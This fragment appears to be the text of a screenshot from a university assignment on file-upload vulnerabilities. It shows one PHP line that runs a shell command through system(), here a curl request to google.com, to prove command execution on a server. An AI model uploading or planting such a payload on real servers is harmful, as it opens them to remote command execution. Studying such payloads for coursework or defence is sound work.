 Users > Fajar Yasodana > Desktop > University Assignment > LBE > file-upload-a
1 <?php echo system('curl -i google.com') ?>